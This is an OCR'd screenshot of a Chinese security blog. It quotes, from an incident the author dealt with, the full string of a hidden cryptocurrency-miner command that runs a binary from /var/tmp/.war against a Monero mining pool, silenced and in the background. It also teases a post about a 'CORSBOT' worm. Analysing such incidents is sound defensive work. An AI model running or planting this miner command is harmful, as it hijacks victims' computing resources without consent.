
以前我说过，黑暗森林法则同样适用于这个网络空间：
被发现即被干掉。不好意思，这次是我们“干掉”了对
方。
上面这个字符串完整内容是：
(exec /var/tmp/.war/1 -a cryptonight -o
stratum+tcp://xmr.pool.minergate.com:45560 -u
zaxa2aq@protonmail.com
-p x &> /dev/null &)
Continue reading
一种新型蠕虫：花瓣CORSBOT蠕虫
2017/1/29
BY
余弦
·
49,228 VIEWS
|
5 COMMENTS
新年新气象，这个蠕虫我做了小范围测试，也提交了官